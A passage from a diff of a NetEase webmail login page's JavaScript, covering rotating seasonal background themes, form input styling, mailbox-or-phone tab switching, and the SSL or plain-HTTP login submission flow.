+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120409_tree_cnt.jpg',
+				'bgTitle'	:	'使用电子邮件进行通讯往来，有效降低消耗纸张，保护能源和生态环境。'
 			},
-			oStyleConf = $id('styleConf'),
-			oStyleConfBlk = $id('styleConfBlock'),
-			oForm = $id('login126'),
-			oSaveLogin = $id('savelogin'),
-			oRemAutoLogin = $id('remAutoLogin'),
-			oAutoLoginTxt = $id('remAutoLoginTxt'),
-			oSsl = $id('SslLogin'),
-			oTab = $id('loginBlock'),
-			oTips = $id('mobtips'),
-			oTab1 = $id('lbNormal'),
-			oTab2 = $id('lbMob'),
-			oIdLabel = $id('idPlaceholder');
-				
-		//设定用户信息
-		(function(){
-			//读取logType,设定风格
-			var sLogType = fGetCookie('logType');
-			if(sLogType == '' || sLogType == null){
-				sLogType = gUserInfo.style;
+			//graduate - 1
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/120602_graduate_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120605_graduate_cnt.jpg'
+			},
+			//lotus - 2
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/120606_lotus_bg.png',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120606_lotus_cnt.jpg'
+			},
+			//wuhun - 3
+			{
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_wuhun_cnt.jpg',
+				'url'		:	'http://wh.163.com/yx/'
+			},
+			//fenshou - 4
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_cnt.jpg',
+				scoreIndex : 's2'
+			},
+			//window - 5
+			{
+				'bgColor'	:	'#9bdbcd',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
+				'mode'	: [
+					{
+						'bgColor'	:	'#9bdbcd',
+						'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
+						scoreIndex : 's3'
+					},
+					{
+						'bgColor'	:	'#ead39c',
+						'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt1.jpg',
+						scoreIndex : 's4'
+					},
+					{
+						'bgColor'	:	'#233162',
+						'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt2.jpg',
+						scoreIndex : 's5'
+					}
+				],
+				scoreIndex : 's3'
+			},
+			//winter - 6
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121106_winter_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121112_winter_cnt.jpg',
+				scoreIndex : 's6'
+			},
+			//lofterkuang - 7
+			{
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_jndigital.jpg',
+				'url'		:	'http://chaoslord.lofter.com/post/da4eb_1e3d35',
+				'width'	: '102px',
+				'color' : '#c5c0c0',
+				'title' : 'J.N Digital Artsi'
+			},
+			//lofterkuang - 8
+			{
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_vvizard.jpg',
+				'url'		:	'http://lofter0911.lofter.com/post/41b8e_1ac920',
+				'width'	: '69px',
+				'color' : '#ebebeb',
+				'title' : 'VViZARD'
+			},
+			//lofterkuang - 9
+			{
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_sifeiart.jpg',
+				'url'		:	'http://sifeiart.lofter.com/post/cac0f_1aa8e9',
+				'width'	: '58px',
+				'color' : '#d4c9b5',
+				'title' : 'sifeiart'
+			},
+			//blind - 10
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121015_blind_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121015_blind_cnt.jpg',
+				scoreIndex : 's2'
+			},
+			//11 - 11
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121106_11_cnt_bg.jpg',
+				'bgSrc2'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt2_bg.jpg',
+				'bgSrc3'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt3_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121106_11_cnt.jpg',
+				'bgCnt2'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt2.jpg',
+				'bgCnt3'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt3.jpg',
+				'light'		:	'http://mimg.127.net/index/163/themes/121106_11_light.jpg'
+			},
+			//12 - 11
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121106_11_cnt_bg.jpg',
+				'bgSrc2'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt2_bg.jpg',
+				'bgSrc3'	:	'http://mimg.127.net/index/163/themes/121106_11_cnt3_bg.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121108_11_cnt.jpg',
+				'bgCnt2'	:	'http://mimg.127.net/index/163/themes/121108_11_cnt2.jpg',
+				'bgCnt3'	:	'http://mimg.127.net/index/163/themes/121108_11_cnt3.jpg',
+				'light'		:	'http://mimg.127.net/index/163/themes/121106_11_light.jpg',
+				scoreIndex : 's7'
+			},
+			//13 - dt
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/121116_dt_bg2.jpg',
+				'bgCnt'		:	'http://mimg.127.net/index/163/themes/121116_dt_cnt2.jpg'
 			}
-			switch(sLogType){
-				case '5':
-					fSetStyle(5); // js 5.0 风格参数
-					break;
-				case 'js4':
-				case '9':
-				case '8':
-					fSetStyle(8);
-					break;
-				case 'jy':
-				case '3':
-					fSetStyle(3);
-					//oStyle.selectedIndex = '2';
-					break;
-				default :
-					fSetStyle(-1);
-					//oStyle.selectedIndex = '0';
+		],
+		oBg = $id("mainBg"),
+		oCnt = $id("mainCnt");
+		//var nRandom = fRandom(aTheme.length);
+		// 窗时段
+		var sHours = new Date().getHours();
+		var b06to10 = (sHours >= 6 && sHours <= 10);
+		var b13to17 = (sHours >= 13 && sHours <= 17);
+		var b20to23 = (sHours >= 20 && sHours <= 23);
+		var b00to04 = (sHours >= 0 && sHours <= 4);
+		// roll
+		var nForRandom = fRandom(100);
+		if(b06to10 || b13to17 || b20to23 || b00to04){
+			// 光棍节30%、窗30%，立冬40%
+			var nRandom = 12;
+			if(nForRandom > 0 && nForRandom <= 29){
+				nRandom = 6;
 			}
-			//兼容logType并清除
-			fSetCookie('logType' , '' , false);
-			var sUser = gUserInfo.username,
-				sUid = fGetQueryHash('uid'),
-				sResult;
-			//读取nts_mail_user，设定用户名
-			if(sUser != null){
-				oId.autocomplete='on';
+			if(nForRandom > 30 && nForRandom <= 59){
+				nRandom = 5;
+			}
+			if(nRandom == 5){
+				var nMode = 2;
+				if(b06to10){nMode = 0;}
+				if(b13to17){nMode = 1;}
+				aTheme[5].bgColor = aTheme[5].mode[nMode].bgColor;
+				aTheme[5].bgCnt = aTheme[5].mode[nMode].bgCnt;
+				aTheme[5].scoreIndex = aTheme[5].mode[nMode].scoreIndex;
+			}
+		}else{
+			// 光棍30%，立冬70%；
+			var nRandom = 12;
+			if(nForRandom > 0 && nForRandom <= 69){
+				nRandom = 6;
+			}
+		}
+		
+		// 1111日特殊
+		var nTmpNowDate = new Date();
+		var nStart = new Date(2012, 10, 11); //2012.11.11 00:00
+		var nEnd = new Date(2012, 10, 12); //2012.11.12 00:00
+		if(nTmpNowDate > nStart && nTmpNowDate < nEnd){
+			nRandom = 12;
+		}
+		// 1112日下线光棍
+		if(nTmpNowDate > nEnd && nRandom == 12){
+			nRandom = 6;
+		}
+		
+		if(window.location.href.indexOf('1111') > -1){
+			nRandom = 11;
+		}
+		
+		// 大唐30%
+		if(Math.random() < 0.3){
+			nRandom = 13;
+		}
+		
+		var oRandom = aTheme[nRandom];
+		oCnt.style.backgroundImage = 'url(' + oRandom.bgCnt + ')';
+		oCnt.style.backgroundRepeat = 'no-repeat';
+		oCnt.style.backgroundPosition = 'center top';
+		if(oRandom.bgSrc){
+			oBg.style.backgroundImage = 'url(' + oRandom.bgSrc + ')';
+			oBg.style.backgroundRepeat = 'repeat-x';
+		}
+		//window
+		if(nRandom == 5){
+			oBg.style.backgroundImage = 'none';
+			oBg.style.backgroundColor = oRandom.bgColor;
+		}
+		//lofter - kuang
+		if(nRandom == 7 || nRandom == 8 || nRandom == 9){
+			oBg.style.background = 'none';
+			$id('footer').style.background = 'none';
+			$id('footerInner').style.background = 'none';
+			$id('lofterkuang').style.width = oRandom.width;
+			$id('lofterkuang').style.borderColor = oRandom.color;
+			$id('lofterkuang').href = oRandom.url;
+			$id('lofterkuang').title = oRandom.title;
+			$id('lofterkuang').style.display = 'block';
+		}
+		
+		// dt
+		if(nRandom == 13){
+			$id('themeArea').style.width = '103px';
+			$id('themeArea').style.height = '48px';
+			$id('themeArea').style.top = '377px';
+			$id('themeArea').style.left = '30px';
+			$id('themeArea').innerHTML = '<a href="http://allyes.nie.163.com/main/adfclick?db=afanie&bid=625410,311479,846&cid=637,4,1&sid=624175&show=ignore&url=http://dtws2.163.com/fab" target="_blank" style="height:48px;width:103px;display:block;"></a>'
+		}
+		
+		// 11
+		
+		function _fHalloween(){
+			if(window.bHalloween){
+				window.bHalloween = false;
+				oCnt.style.backgroundImage = 'url(' + oRandom.bgCnt2 + ')';
+				$id('themeArea').style.backgroundPosition = 'left bottom';
+				oBg.style.backgroundImage = 'url(' + oRandom.bgSrc2 + ')';
+				window.oScoreIndex.scoreIndex = 's8';
 			}else{
-				oId.autocomplete='off';
+				oCnt.style.backgroundImage = 'url(' + oRandom.bgCnt3 + ')';
+				$id('themeArea').style.display = 'none';
+				oBg.style.backgroundImage = 'url(' + oRandom.bgSrc3 + ')';
+				clearInterval(oHalTimer);
+				window.oScoreIndex.scoreIndex = 's9';
 			}
-			oId.focus();
-			if(sUser != '' && sUser != null){
-				sResult = sUser;
-				if( sUid != null ){
-					sResult = fCheckAccount(sUid);
+		}
+		
+		window.nHallowOpa = 0;
+		function _fHalloweenLight(){
+			var sHalLight = Math.random() * 100;
+			var nHalTime = Math.random() * 500;
+			// sHalLight 防止过小
+			if(sHalLight < 1){
+				sHalLight = 0.1;
+			}else{
+				sHalLight = sHalLight * 0.01
+			}
+			// 防止过慢
+			if(nHalTime * sHalLight < 200){
+				sHalLight = 0.2;
+			}
+			// 翻转
+			if(nHallowOpa > 0.5){
+				sHalLight = 0 - sHalLight;
+			}
+			var oLight = $id('themeArea');
+			window.oHalTimer = '';
+			__fHalloweenLightRoll();
+			function __fHalloweenLightRoll(){
+				if(oHalTimer == ''){
+					oHalTimer = window.setInterval(function(){
+						nHallowOpa = nHallowOpa + sHalLight;
+						try{
+							oLight.style.filter = 'alpha(opacity=' + nHallowOpa*100 + ')';  
+							oLight.style.opacity = Number(nHallowOpa);
+						}catch(e){
+							oLight.style.display = 'none';
+							clearInterval(oHalTimer);
+							oHalTimer = '1';	
+						}
+						if(nHallowOpa >= 1 || nHallowOpa <= 0){
+							nHallowOpa >= 1 ? (nHallowOpa = 1) : (nHallowOpa = 0)
+							clearInterval(oHalTimer);
+							_fHalloweenLight();
+						}
+					}, nHalTime)
 				}
-				oId.value = sResult;
-				oIdL.className = oIdL.className.replace(/\sshowPlaceholder/, '');
-				//gMobileNumMail.getNumFromMail(oId.value);
-				oPw.focus();
 			}
+
+		}
+		
+		
+		if(nRandom == 11 || nRandom == 12){
+			oBg.style.backgroundRepeat = 'repeat';
+			window.bHalloween = true;
+			// 缓存bgCnt
+			var oHalloween1 = document.createElement('IMG');
+			oHalloween1.style.display = 'none';
+			oHalloween1.src = aTheme[nRandom].bgCnt;
+			document.body.appendChild(oHalloween1);
+			// 缓存bgCnt2
+			var oHalloween2 = document.createElement('IMG');
+			oHalloween2.style.display = 'none';
+			oHalloween2.src = aTheme[nRandom].bgCnt2;
+			document.body.appendChild(oHalloween2);
 			
-			
-		})();
-
-		//判断TAB的class
-		var tab1Cls = 'login tab-1',
-			tab2Cls = 'login tab-2';
-		(function(){
-			if(gbForcepc){
-				tab1Cls = 'login tab-1 tab-11'
+			//themeArea
+			$id('themeArea').style.display = 'none';
+			$id('themeArea').style.height = '90px';
+			$id('themeArea').style.width = '155px';
+			$id('themeArea').style.left = '160px';
+			$id('themeArea').style.top = '100px';
+			$id('themeArea').style.backgroundRepeat = 'no-repeat';
+			$id('themeArea').style.cursor = 'pointer';
+			var oHalloweenLight = document.createElement('IMG');
+			oHalloweenLight.style.display = 'none';
+			oHalloweenLight.onload = function(){
+				$id('themeArea').style.backgroundImage = 'url(' + aTheme[nRandom].light + ')';
+				$id('themeArea').style.display = 'block';
+				fEventListen($id('themeArea'),'click',_fHalloween);			
+				_fHalloweenLight();
+			};
+			oHalloweenLight.src = aTheme[nRandom].light;
+			document.body.appendChild(oHalloweenLight);
+		}
+		
+		// 首页评分
+		if(oRandom.scoreIndex){
+			$id('scoreIndex').style.display = "block";
+			window.oScoreIndex = oRandom;
+		}
+})();
+
+// 首页评分
+function fScoreIndex(){
+	var o = {
+		 open : fScoreIndexOpen
+		,close : fScoreIndexClose
+	};
+	
+	function fScoreIndexOpen(){
+		if(oScoreIndex){
+			fResize();
+			$id('mask').style.display = 'block';
+			$id('scoreIndexPop').style.display = 'block';
+			$id('scoreIndexPopIfm').src = '/scoreindex.htm';
+		}else{
+			return;
+		}
+	}
+	
+	function fScoreIndexClose(){
+		$id('mask').style.display = 'none';
+		$id('scoreIndexPop').style.display = 'none';
+	}
+	
+	return o;
+}
+window.oScoreIdx = fScoreIndex();
+
+//绑定输入框事件
+(function(){
+	var oLo = $id('loginBtn'),	
+		oRg = $id('lfBtnReg'),
+		oAutoTips = $id('whatAutologinTip'),
+		oPwLabel = $id('pwdPlaceholder');
+	
+	//帐号
+	fEventListen(oIdL,'mouseover',function(){
+		fCls(oIdL, 'loginFormIpt-over', 'add');
+	});
+	fEventListen(oIdL,'mouseout',function(){
+		fCls(oIdL, 'loginFormIpt-over', 'remove');
+	});
+	fEventListen(oId,'focus',function(){
+		fCls(oId, 'loginFormTdIpt-focus', 'add');
+		fCls(oIdL, 'loginFormIpt-focus', 'add');
+	});
+	fEventListen(oId,'blur',function(){
+		fCls(oIdL, 'loginFormIpt-focus', 'remove');	
+		if(oId.value == ''){
+			fCls(oIdL, 'showPlaceholder', 'add');
+			fCls(oId, 'loginFormTdIpt-focus', 'remove');
+		}else{
+			oId.value = fCheckAccount(oId.value);
+		}
+	});
+	function fIdInputEvent(){
+		if(oId.value==''){
+			fCls(oIdL, 'showPlaceholder', 'add');
+		}else{
+			fCls(oIdL, 'showPlaceholder', 'remove');
+			fCls(oId, 'loginFormTdIpt-focus', 'add');
+		}
+	}
+	var sEventName = '';
+	var bIsIe = false;
+	if(document.body.onpropertychange === null){
+		sEventName = 'propertychange';
+		var bIsIe = true;
+	}else{
+		sEventName = 'input';
+		fCheckAlways();
+	}
+	var el = document.createElement('div');
+	el.setAttribute('oninput', 'return;')
+	if(typeof el.oninput === 'function'){
+		sEventName = 'input';
+		if(bIsIe){
+			fCheckAlways();
+		}
+	}
+	fEventListen(oId, sEventName, fIdInputEvent);	
+	//点击双击文字
+	fEventListen(oIdLabel, 'dblclick', function(){
+		oId.focus();
+	});
+	fEventListen(oIdLabel, 'click', function(){
+		oId.focus();
+	});
+	
+	//密码
+	fEventListen(oPwL,'mouseover',function(){
+		oPwL.className += ' loginFormIpt-over';
+	});
+	fEventListen(oPwL,'mouseout',function(){
+		oPwL.className = oPwL.className.replace(/\sloginFormIpt-over/g, '');
+	});
+	fEventListen(oPw,'focus',function(){
+		oPw.className += ' loginFormTdIpt-focus';
+		oPwL.className += ' loginFormIpt-focus';
+		fCheckPw(100);
+	});
+	fEventListen(oPw,'blur',function(){
+		oPwL.className = oPwL.className.replace(/\sloginFormIpt-focus/g, '');
+		if(oPw.value == ''){
+			oPwL.className += ' showPlaceholder';
+			oPw.className = oPw.className.replace(/\sloginFormTdIpt-focus/g, '');
+		}
+	});
+	function fPwInputEvent(){
+		if(oPw.value==''){
+			oPwL.className += ' showPlaceholder';
+		}else{
+			oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
+			var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oPw.className);
+			if(!b){
+				oPw.className += ' loginFormTdIpt-focus';
 			}
-			oTab.className = tab1Cls;
+		}
+	}
+	fEventListen(oPw, sEventName, fPwInputEvent);
+	//点击双击文字
+	fEventListen(oPwLabel, 'dblclick', function(){
+		oPw.focus();
+	});
+	fEventListen(oPwLabel, 'click', function(){
+		oPw.focus();
+	});
+	
+	//两周自动登录文字
+	fEventListen(oAutoLoginTxt,'mouseover',function(){
+		oAutoTips.style.display = 'block'
+	});
+	fEventListen(oAutoLoginTxt,'mouseout',function(){
+		oAutoTips.style.display = 'none'
+	});
+	//登录按钮
+	fEventListen(oLo,'mouseover',function(){
+		oLo.className += ' btn-login-hover'
+	});
+	fEventListen(oLo,'mouseout',function(){
+		oLo.className = 'btn btn-login'
+	});
+	fEventListen(oLo,'mousedown',function(){
+		oLo.className += ' btn-login-active'
+	});
+	//注册按钮
+	fEventListen(oRg,'mouseover',function(){
+		oRg.className += ' btn-reg-hover'
+	});
+	fEventListen(oRg,'mouseout',function(){
+		oRg.className = 'btn btn-reg'
+	});
+	fEventListen(oRg,'mousedown',function(){
+		oRg.className += ' btn-reg-active'
+	});
+	fEventListen(oRg,'mouseup',function(){
+		oRg.className = 'btn btn-reg'
+	});
+	//版本选择
+	fEventListen(oStyleConf,'click',function(){
+		oStyleConfBlk.style.display = 'block';
+	});
+	oStyleConfBlk.onmouseout = function(e){
+		var oE = e || window.event;
+		var that = this;
+		fE(function(){
+			oStyleConfBlk.style.display = 'none';
+		}, oE, that);
+	};
+	//线路选择
+	$id('locationTest').onmouseout = function(e){
+		var oE = e || window.event;
+		var that = this;
+		fE(function(){
+			$id('locationTest').style.display = 'none';
+		}, oE, that);
+	};
+	//阻止事件触发
+	function fE(fFunc, oE, oThat){
+		var e = oE,
+		relatedTarget = e.toElement || e.relatedTarget;
+		while(relatedTarget && relatedTarget != oThat){
+			relatedTarget = relatedTarget.parentNode;
+		}
+		if(!relatedTarget){
+			fFunc();
+		}
+	}
+	
+	//还没设置手机号按钮2
+	fEventListen($id('extBtnMoblogin'),'click',function(){
+		fShowPhoneReg(true);
+	});
+	//手机注册框关闭按钮
+	fEventListen($id('phoneRegDivClose'),'click',function(){fShowPhoneReg(false);});
+	/**
+	//关闭手机提示
+	fEventListen($id('mobtips_close'),'click',function(){		
+												gMobileNumMail.forbidden();
+												});
+	*/
+})();
+
+//设置版本
+function fSetStyle(n){
+	$id('styleconf-1').className = '';
+	$id('styleconf3').className = '';
+	$id('styleconf8').className = '';
+	$id('styleconf5').className = '';
+	oStyle.value = n;
+	$id('styleconf' + n).className = 'verSelected';
+	$id('styleConf').innerHTML = $id('styleconf' + n).innerHTML + ' <b class="ico ico-arr ico-arr-d"></b>';
+	oStyleConfBlk.style.display = 'none';
+}
+
+//绑定tab事件
+var ntabOn = 1,
+	sTmpId,sTmpPwd,
+	sTmpMob = '',
+	sTmpMobPwd = '';
+var fSwtichTab = function(){
+	if(ntabOn == 1){
+		oIdLabel.innerHTML = '手机号码';
+		sTmpId = oId.value;
+		sTmpPwd = oPw.value;
+		oTab.className = tab2Cls;
+		ntabOn = 2;
+		fEventUnlisten(oTab2,'mouseover',fSwitchTabTimeout);
+		fEventUnlisten(oTab2,'mouseout',fSetbSwitchTabTimeout);
+		fEventListen(oTab1,'mouseover',fSwitchTabTimeout);
+		fEventListen(oTab1,'mouseout',fSetbSwitchTabTimeout);
+		oId.value = sTmpMob;
+		oPw.value = sTmpMobPwd;
+		if( sTmpMob == '' ){
+			oIdL.className += ' showPlaceholder';
+		}
+		if( sTmpMobPwd == '' ){
+			oPwL.className += ' showPlaceholder';
+		}else{
+			oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
+		}
+	}else{
+		oIdLabel.innerHTML = '邮箱帐号或手机号';
+		sTmpMob = oId.value;
+		sTmpMobPwd = oPw.value;
+		oTab.className = tab1Cls;
+		ntabOn = 1;
+		fEventUnlisten(oTab1,'mouseover',fSwitchTabTimeout);
+		fEventUnlisten(oTab1,'mouseout',fSetbSwitchTabTimeout);
+		fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
+		fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
+		oId.value = sTmpId;
+		oPw.value = sTmpPwd;
+		if( sTmpId == '' ){
+			oIdL.className += ' showPlaceholder';
+		}
+		if( sTmpPwd == '' ){
+			oPwL.className += ' showPlaceholder';
+		}else{
+			oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
+		}
+	}
+	fIdPwdFocus();
+};
+
+//添加删除class
+function fCls(o, sCls, sFunc){
+	var oTar = o;
+	var nRes = oTar.className.indexOf(sCls);
+	if(sFunc == 'add'){
+		if(nRes == -1){
+			oTar.className = oTar.className + ' ' + sCls;
+		}else{
+			return;
+		}
+	}
+	if(sFunc == 'remove'){
+		if(nRes != -1){
+			var sCls = '\\s' + sCls
+			var rCls = new RegExp(sCls, 'g');
+			oTar.className = oTar.className.replace(rCls, '');
+		}else{
+			return;
+		}
+	}
+}
+
+var bSwitchTabTimeout = true;
+var fSwitchTabTimeout = function(){
+	setTimeout(
+		function(){
+			if(bSwitchTabTimeout){
+				fSwtichTab();
+			}else{
+				bSwitchTabTimeout = true;
+			}
+		},300);
+};
+var fSetbSwitchTabTimeout = function(){
+	bSwitchTabTimeout = false;
+};
+
+function fIdPwdFocus(){
+	if( oId.value != '' ){
+		/**
+		if(ntabOn == 1){
+			gMobileNumMail.getNumFromMail(oId.value);
+		}else{
+			gMobileNumMail.getMailFromNum(oId.value);
+		}
+		*/
+		fCls(oIdL, 'showPlaceholder', 'remove');
+		fCls(oId, 'loginFormTdIpt-focus', 'add');
+		oPw.focus();
+		fCls(oPwL, 'loginFormIpt-focus', 'add');
+	}else{
+		oId.focus();
+	}
+}
+
+(function(){
+	fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
+	fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
+	fIdPwdFocus();
+})();
+
+var bCheckingPw = false;
+function fCheckPw(timer){
+	if(bCheckingPw){
+		return;
+	}
+	bCheckingPw = true;
+	window.oIntervalCheckPw = setInterval(
+		function(){
+			if( oPw.value != '' ){
+				fCls(oPwL, 'showPlaceholder', 'remove');
+				fCls(oPw, 'loginFormTdIpt-focus', 'add');
+				bCheckingPw = false;
+				clearInterval(window.oIntervalCheckPw);
+			}else{
+				fCls(oPwL, 'showPlaceholder', 'add');
+			}
+		},50
+	);
+	//强制清除检测
+	setTimeout(function(){
+		bCheckingPw = false;
+		clearInterval(window.oIntervalCheckPw);
+	},Number(timer));
+};
+fCheckPw(1000);
+function fCheckAlways(){
+	window.oIntervalCheckAlways = setInterval(
+		function(){
+			if( oId.value != '' ){
+				fCls(oIdL, 'showPlaceholder', 'remove');
+				fCls(oId, 'loginFormTdIpt-focus', 'add');
+			}else{
+				fCls(oIdL, 'showPlaceholder', 'add');
+			}
+			fCheckPw(400);
+		},500
+	);
+}
+
+//登录函数引用
+var oFuncLogin = function(){fOnSubmit();},
+	oFuncLogin1 = function(){
+					fOnSubmit();
+					$id('enhttpTips').innerHTML ='点击重新尝试https登录';
+					$id('idLoginBtn').innerHTML = '重试';
+					clearInterval(window.gBackwards);
+					fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
+					fEventListen($id('idLoginBtn'),'click',oFuncLogin);
+					};	
+//超时登陆框按钮
+fEventListen($id('idLoginBtn'),'click',oFuncLogin);
+
+//登录流程
+var sLoginFunc = 'ssl',
+	bIsFirstLog = true,
+	sCoremailCookie = '';
+window.sHttpAction = '';
+
+// starttime 登录时间统计
+var bStartTime = true;
+
+function fOnSubmit(){
+	//检查输入
+	oId.value = fTrim(oId.value);
+	if(oId.value == ''){
+		alert('\请输入您的帐号?');
+		oId.focus();
+		return false;
+	}	
+	if(oPw.value.length == ''){
+		alert('\请输入您的密码?');
+		
+		oPw.focus();
+		return false;
+	}
+	
+	// starttime 登录时间统计
+	if(bStartTime){
+		var sNow = new Date().getTime();
+		fSetCookie("starttime",sNow,false);
+		bStartTime = false;
+	}
+	
+	//16位密码截断
+	if(oPw.value.length > 16){
+		oPw.value = oPw.value.substr(0,16);
+	}	
+	//保存两周登录
+	if(oRemAutoLogin.checked){
+		oSaveLogin.value = 1;
+	}else{
+		oSaveLogin.value = 0;
+	}
+	//登陆后锁定tab
+	var oTabDisabled;
+	if( ntabOn == 1 ){
+		oTabDisabled = oTab2;
+	}else{
+		oTabDisabled = oTab1;
+	}
+	//fEventUnlisten(oTabDisabled,'mouseover',fSwtichTab);
+	fEventUnlisten(oTabDisabled,'mouseover',fSwitchTabTimeout);
+	fEventUnlisten(oTabDisabled,'mouseout',fSetbSwitchTabTimeout);
+	//储存登录信息
+	gUserInfo.username = oId.value;
+	gUserInfo.style = oStyle.value;
+	if(bIsFirstLog){
+		if(oSsl.checked){
+			gUserInfo.safe = 1;
+			sLoginFunc = 'ssl';
+		}else{
+			gUserInfo.safe = 0;
+			sLoginFunc = 'http';
+		}
+	}else{
+		if(sLoginFunc == 'ssl'){	
+			gUserInfo.safe = 1;
+		}else{
+			gUserInfo.safe = 0;
+		}
+	}
+	gVisitorCookie.saveInfo();
+	//弹出超时对话框
+	if(bIsFirstLog){
+		sCoremailCookie = fGetCookie('Coremail');
+		setTimeout(function(){
+			fShowTheHttpLogin();
+		},5000);
+	}
+	//选择登录方式
+	var sUrlRace = aSpdResult[1]+'_'+aSpdResult[0]+'_'+aSpdResult[2]+'_'+aSpdResult[3],
+	sUrlDf = ((function(){
+					var sDf = fGetQueryHash('df');
+					if(sDf == null){
+						sDf = 'webmail163';
+					}
+					fSetCookie('df',sDf,false);
+					return sDf;
+					}
+				)()
+	),
+	sUrlUid = oId.value + '@' + gOption.sDomain;
+	switch(sLoginFunc){
+		case 'ssl' :
+			oForm.action = gOption.sSslAction
+			+ fUrlP('df',sUrlDf,true)
+			+ fUrlP('from','web')
+			+ fUrlP('funcid','loginone')
+			+ fUrlP('iframe','1')
+			+ fUrlP('language','-1')
+			+ fUrlP('net',sLocationInfo)
+			+ fUrlP('passtype','1')
+			+ fUrlP('product','mail163')
+			+ fUrlP('race',sUrlRace)
+			+ fUrlP('style', oStyle.value)
+			+ fUrlP('uid', sUrlUid);
+			if(bIsFirstLog){
+				bIsFirstLog = false;
+				return true;
+			}else{
+				oForm.submit();
+			}
+			break;
+		case 'http' :
+			window.sHttpAction  = gOption.url 
+			+ fUrlP('df',sUrlDf,true)
+			+ fUrlP('from','web')
+			+ fUrlP('language','-1')
+			+ fUrlP('net',sLocationInfo)
+			+ fUrlP('race',sUrlRace)
+			+ fUrlP('style', oStyle.value)
+			+ fUrlP('uid', sUrlUid);
+			loginRequest('fEnData');
+			return false;
+			break;
+		default :;
+	}
+	return false;
+}
+
+//绑定提交表单事件
+(function(){
+	//fEventListen(oForm,'submit',function(){return fOnSubmit();});
+	oForm.onsubmit = function(){return fOnSubmit();};
+})();
+
+//登录超时弹框
+function fShowTheHttpLogin(){
+	fResize();
+	window.frames['frameforlogin'].location.href = 'about:blank';
+	$id('enhttpblock').style.display = 'block';
+	$id('mask').style.display = 'block';
+	$id('enhttpblock').focus();
+	if(sLoginFunc == 'ssl'){
+		var sCoremailCookieNew = fGetCookie('Coremail');
+		if( sCoremailCookieNew != sCoremailCookie ){
+			$id('enhttpTips').innerHTML = '登录成功..等待跳转..';
+			$id('idLoginBtn').style.display = 'none';
+			return false;
+		}else{
+			var nCount = 3;
+			$id('enhttpTips').innerHTML = '<span id="backwards">' + nCount +'</span>&nbsp;秒后自动重试';
+			$id('idLoginBtn').innerHTML = '立刻登录';
+			fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin);
+			fEventListen($id('idLoginBtn'),'click',oFuncLogin1);
+			window.gBackwards = 
+			setInterval(function(){
+							nCount = nCount - 1;
+							$id('backwards').innerHTML = nCount;
+							if(nCount == 0){
+								clearInterval(window.gBackwards);
+								sLoginFunc = 'http';
+								fOnSubmit();
+								fShowTheHttpLogin();
+							}
+						},1000);
+			return false;
+		}
+	}else{
+		$id('enhttpTips').innerHTML = '点击重新尝试普通加密方式登录';
+		$id('idLoginBtn').innerHTML = '重试';		
+		fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
+		fEventListen($id('idLoginBtn'),'click',oFuncLogin);
+	}
+}
+
+//注册手机号码遮罩与弹框
+function fShowPhoneReg(bType){
+	fResize();
+	var sUrl = 'http://e.mail.163.com/mobilemail/maildoor/home.jsp',
+		oDiv = $id('phoneRegDiv'),
+		oIframe = $id('phoneRegFrame'),
+		oMask = $id('mask');
+	if(bType){
+		if(oIframe.src != sUrl){
+			oIframe.src = sUrl;
+		}
+	}
+	oMask.style.display = oDiv.style.display = (bType ? '' : 'none');
+}
+
+//测速服务2
+//电信t:0,联通c:1,教育网e:2
+var oSpdTestPosition = {
+	 gz : ['gzt', 'gzc', 'gze']
+	,hz : ['hz']
+	,bj : ['t', 'c', 'e']
+};
+var aSpdResult = [-2,-2,-2,'db'],
+aSpdStartTime = [],
+aSpdEndTime = [],
+aSpdTmpTime = [];
+window.bSpdAuto = true;
+var aSpdQueue = ['t','c','e'];
+/**
+if(nSpdRndPosition <= 100){
+	aSpdQueue = oSpdTestPosition.hz;
+	aSpdResult[3] = 'hz';
+}
+*/
+/**
+if(nSpdRndPosition <= 100){
+	aSpdQueue = oSpdTestPosition.bj;
+	aSpdResult[3] = 'bj';
+}
+*/
+var fSpeedTestPre = function(sArea){
+	var nSpdRndPosition = Math.random() * 100;
+	// 默认几率
